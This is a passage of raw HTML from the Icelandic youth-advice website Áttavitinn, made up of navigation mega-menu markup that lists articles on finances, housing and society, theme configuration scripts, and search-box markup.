            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" class="td-image-wrap" title="Vika 6"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-100x70.jpg 100w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vika 6"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/" class="td-post-category">Kynheilbrigði</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" title="Vika 6">Vika 6</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" class="td-image-wrap" title="Jákvæð karlmennska"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jákvæð karlmennska"/></a></div>                <a href="https://attavitinn.is/uncategorized/" class="td-post-category">Óflokkað efni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" title="Jákvæð karlmennska">Jákvæð karlmennska</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_6977027b4c2b4" data-td_block_id="td_uid_22_6977027b4c2b4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_6977027b4c2b4" data-td_block_id="td_uid_22_6977027b4c2b4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_32_6977027b4e40e_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_32_6977027b4e40e" ><script>var block_td_uid_32_6977027b4e40e = new tdBlock();
block_td_uid_32_6977027b4e40e.id = "td_uid_32_6977027b4e40e";
block_td_uid_32_6977027b4e40e.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"67","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_32_6977027b4e40e_rand","tdc_css_class":"td_uid_32_6977027b4e40e_rand","tdc_css_class_style":"td_uid_32_6977027b4e40e_rand_style"}';
block_td_uid_32_6977027b4e40e.td_column_number = "3";
block_td_uid_32_6977027b4e40e.block_type = "td_block_mega_menu";
block_td_uid_32_6977027b4e40e.post_count = "4";
block_td_uid_32_6977027b4e40e.found_posts = "85";
block_td_uid_32_6977027b4e40e.header_color = "";
block_td_uid_32_6977027b4e40e.ajax_pagination_infinite_stop = "";
block_td_uid_32_6977027b4e40e.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_32_6977027b4e40e);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_32_6977027b4e40e" id="td_uid_33_6977027b4f14f" data-td_block_id="td_uid_32_6977027b4e40e" data-td_filter_value="" href="https://attavitinn.is/fjarmal/">Allt</a><a class="mega-menu-sub-cat-td_uid_32_6977027b4e40e"  id="td_uid_34_6977027b4f17d" data-td_block_id="td_uid_32_6977027b4e40e" data-td_filter_value="235" href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a><a class="mega-menu-sub-cat-td_uid_32_6977027b4e40e"  id="td_uid_35_6977027b4f1ac" data-td_block_id="td_uid_32_6977027b4e40e" data-td_filter_value="49" href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a><a class="mega-menu-sub-cat-td_uid_32_6977027b4e40e"  id="td_uid_36_6977027b4f1c7" data-td_block_id="td_uid_32_6977027b4e40e" data-td_filter_value="48" href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a><a class="mega-menu-sub-cat-td_uid_32_6977027b4e40e"  id="td_uid_37_6977027b4f1eb" data-td_block_id="td_uid_32_6977027b4e40e" data-td_filter_value="68" href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a><a class="mega-menu-sub-cat-td_uid_32_6977027b4e40e"  id="td_uid_38_6977027b4f216" data-td_block_id="td_uid_32_6977027b4e40e" data-td_filter_value="76" href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></div></div><div id=td_uid_32_6977027b4e40e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" class="td-image-wrap" title="Lífsstílsverðbólga"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/05/monnis-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lífsstílsverðbólga"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" title="Lífsstílsverðbólga">Lífsstílsverðbólga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" class="td-image-wrap" title="Kaupmáttur launa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/06/pay-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kaupmáttur launa"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" title="Kaupmáttur launa">Kaupmáttur launa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" class="td-image-wrap" title="Sorgarorlof"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/03/missir-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sorgarorlof"/></a></div>                <a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/" class="td-post-category">Bætur og réttindi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" title="Sorgarorlof">Sorgarorlof</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_6977027b4e40e" data-td_block_id="td_uid_32_6977027b4e40e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_32_6977027b4e40e" data-td_block_id="td_uid_32_6977027b4e40e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_39_6977027b50420_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_39_6977027b50420" ><script>var block_td_uid_39_6977027b50420 = new tdBlock();
block_td_uid_39_6977027b50420.id = "td_uid_39_6977027b50420";
block_td_uid_39_6977027b50420.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_39_6977027b50420_rand","tdc_css_class":"td_uid_39_6977027b50420_rand","tdc_css_class_style":"td_uid_39_6977027b50420_rand_style"}';
block_td_uid_39_6977027b50420.td_column_number = "3";
block_td_uid_39_6977027b50420.block_type = "td_block_mega_menu";
block_td_uid_39_6977027b50420.post_count = "4";
block_td_uid_39_6977027b50420.found_posts = "86";
block_td_uid_39_6977027b50420.header_color = "";
block_td_uid_39_6977027b50420.ajax_pagination_infinite_stop = "";
block_td_uid_39_6977027b50420.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_39_6977027b50420);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_39_6977027b50420" id="td_uid_40_6977027b51417" data-td_block_id="td_uid_39_6977027b50420" data-td_filter_value="" href="https://attavitinn.is/heimilid/">Allt</a><a class="mega-menu-sub-cat-td_uid_39_6977027b50420"  id="td_uid_41_6977027b51455" data-td_block_id="td_uid_39_6977027b50420" data-td_filter_value="63" href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a><a class="mega-menu-sub-cat-td_uid_39_6977027b50420"  id="td_uid_42_6977027b51488" data-td_block_id="td_uid_39_6977027b50420" data-td_filter_value="42" href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a><a class="mega-menu-sub-cat-td_uid_39_6977027b50420"  id="td_uid_43_6977027b514b2" data-td_block_id="td_uid_39_6977027b50420" data-td_filter_value="74" href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a><a class="mega-menu-sub-cat-td_uid_39_6977027b50420"  id="td_uid_44_6977027b514ea" data-td_block_id="td_uid_39_6977027b50420" data-td_filter_value="43" href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a><a class="mega-menu-sub-cat-td_uid_39_6977027b50420"  id="td_uid_45_6977027b51513" data-td_block_id="td_uid_39_6977027b50420" data-td_filter_value="62" href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></div></div><div id=td_uid_39_6977027b50420 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" class="td-image-wrap" title="Hvernig kaupi ég íbúð?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2016/01/ibs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig kaupi ég íbúð?"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" title="Hvernig kaupi ég íbúð?">Hvernig kaupi ég íbúð?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" class="td-image-wrap" title="Af hverju er WiFi-ið mitt ömurlegt?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/01/wifii-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Af hverju er WiFi-ið mitt ömurlegt?"/></a></div>                <a href="https://attavitinn.is/heimilid/" class="td-post-category">Heimilið</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" title="Af hverju er WiFi-ið mitt ömurlegt?">Af hverju er WiFi-ið mitt ömurlegt?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_39_6977027b50420" data-td_block_id="td_uid_39_6977027b50420"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_39_6977027b50420" data-td_block_id="td_uid_39_6977027b50420"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_46_6977027b52b93_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_46_6977027b52b93" ><script>var block_td_uid_46_6977027b52b93 = new tdBlock();
block_td_uid_46_6977027b52b93.id = "td_uid_46_6977027b52b93";
block_td_uid_46_6977027b52b93.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_46_6977027b52b93_rand","tdc_css_class":"td_uid_46_6977027b52b93_rand","tdc_css_class_style":"td_uid_46_6977027b52b93_rand_style"}';
block_td_uid_46_6977027b52b93.td_column_number = "3";
block_td_uid_46_6977027b52b93.block_type = "td_block_mega_menu";
block_td_uid_46_6977027b52b93.post_count = "4";
block_td_uid_46_6977027b52b93.found_posts = "189";
block_td_uid_46_6977027b52b93.header_color = "";
block_td_uid_46_6977027b52b93.ajax_pagination_infinite_stop = "";
block_td_uid_46_6977027b52b93.max_num_pages = "48";
tdBlocksArray.push(block_td_uid_46_6977027b52b93);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_46_6977027b52b93" id="td_uid_47_6977027b53c57" data-td_block_id="td_uid_46_6977027b52b93" data-td_filter_value="" href="https://attavitinn.is/samfelagid/">Allt</a><a class="mega-menu-sub-cat-td_uid_46_6977027b52b93"  id="td_uid_48_6977027b53c93" data-td_block_id="td_uid_46_6977027b52b93" data-td_filter_value="79" href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a><a class="mega-menu-sub-cat-td_uid_46_6977027b52b93"  id="td_uid_49_6977027b53cc3" data-td_block_id="td_uid_46_6977027b52b93" data-td_filter_value="85" href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a><a class="mega-menu-sub-cat-td_uid_46_6977027b52b93"  id="td_uid_50_6977027b53cee" data-td_block_id="td_uid_46_6977027b52b93" data-td_filter_value="38" href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a><a class="mega-menu-sub-cat-td_uid_46_6977027b52b93"  id="td_uid_51_6977027b53d17" data-td_block_id="td_uid_46_6977027b52b93" data-td_filter_value="2559" href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a><a class="mega-menu-sub-cat-td_uid_46_6977027b52b93"  id="td_uid_52_6977027b53d42" data-td_block_id="td_uid_46_6977027b52b93" data-td_filter_value="59" href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a><a class="mega-menu-sub-cat-td_uid_46_6977027b52b93"  id="td_uid_53_6977027b53d6b" data-td_block_id="td_uid_46_6977027b52b93" data-td_filter_value="2561" href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a><a class="mega-menu-sub-cat-td_uid_46_6977027b52b93"  id="td_uid_54_6977027b53d92" data-td_block_id="td_uid_46_6977027b52b93" data-td_filter_value="86" href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a><a class="mega-menu-sub-cat-td_uid_46_6977027b52b93"  id="td_uid_55_6977027b53db9" data-td_block_id="td_uid_46_6977027b52b93" data-td_filter_value="2453" href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a><a class="mega-menu-sub-cat-td_uid_46_6977027b52b93"  id="td_uid_56_6977027b53de0" data-td_block_id="td_uid_46_6977027b52b93" data-td_filter_value="37" href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></div></div><div id=td_uid_46_6977027b52b93 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_46_6977027b52b93" data-td_block_id="td_uid_46_6977027b52b93"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_46_6977027b52b93" data-td_block_id="td_uid_46_6977027b52b93"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="search menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

          <div id="leit" class="td-container-wrap" style="display:none;"> <div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="main search"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">
	
	<div class='promagnifier' tabindex="101">
				<div class='asp_text_button hiddend'>
			Leita		</div>
		<div class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.475 408.443L351.4 299.37c15.95-25.137 25.2-54.923 25.2-86.833C376.6 122.914 303.687 50 214.062 50 124.44 50 51.525 122.914 51.525 212.537s72.914 162.537 162.537 162.537c30.326 0 58.733-8.356 83.055-22.876L406.917 462l53.558-53.557zM112.117 212.537c0-56.213 45.732-101.946 101.945-101.946 56.213 0 101.947 45.734 101.947 101.947S270.275 314.482 214.06 314.482c-56.213 0-101.945-45.732-101.945-101.945z"/></svg>		</div>
		<div class="asp_clear"></div>
	</div>

	
    
    <div class='prosettings'  data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form action='#' autocomplete="off" aria-label="Search form 1">
            <input type='search' class='orig'
				   tabindex="100"
                   placeholder='Spurðu að hverju sem er...'
                   name='phrase' value=''
                   aria-label="Search input 1"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete, ignore please"
                   aria-hidden="true"
                   autocomplete="off" disabled/>
            <input type='submit'
                   aria-hidden="true"
                   aria-label="Hidden button"
                   style='width:0; height: 0; visibility: hidden;'>
        </form>
    </div>

    
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale-multiple">
            
                <div></div>
                
                <div></div>
                
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
